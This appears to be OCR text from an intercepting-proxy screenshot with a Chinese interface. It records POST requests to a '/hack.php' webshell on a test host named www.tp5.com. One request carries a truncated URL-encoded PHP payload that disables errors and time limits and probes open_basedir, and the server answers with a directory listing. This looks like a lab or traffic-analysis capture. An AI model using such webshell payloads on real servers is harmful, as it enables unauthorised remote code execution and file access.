 # Host 方法 URL 参数 已编辑 状态码 长度 MIME类型 扩展 标题
1 http://www.tp5.com POST /hack.php ✓ 200 408 script php
2 http://www.tp5.com POST /hack.php ✓ 200 412 script php
3 http://www.tp5.com POST /hack.php ✓ 200 677 文本 php
4 http://www.tp5.com POST /hack.php ✓ 200 408 文本 php
5 http://www.tp5.com POST /hack.php ✓ 200 568 文本 php
6 http://www.tp5.com POST /hack.php ✓ 200 1337 script php
7 http://www.tp5.com POST /hack.php ✓ 200 415 script php
8 http://www.tp5.com POST /hack.php ✓ 200 382 文本 php
9 http://www.tp5.com POST /hack.php ✓ 200 1037 HTML php
请求
美化 Raw Hex MarkInfo \n
1 POST /hack.php HTTP/1.1
2 Host: www.tp5.com
3 Accept-Encoding: gzip, deflate, br
4 User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X
10_6_6; ko-kr) AppleWebKit/533.20.25 (KHTML, like Gecko)
Version/5.0.4 Safari/533.20.27
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 1926
7 Connection: keep-alive
8
9 hack=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time
_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(
%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FIL
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Jan 2025 09:49:35 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.0.9
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 127
9
10 7305a95b33f3./ 2025-01-05 18:47:32 0 0777
11 ../ 2025-01-22 17:47:12 4096 0777
12 .gitignore 2018-09-07 16:08:59 13 0666
13 9f0a9dafd6af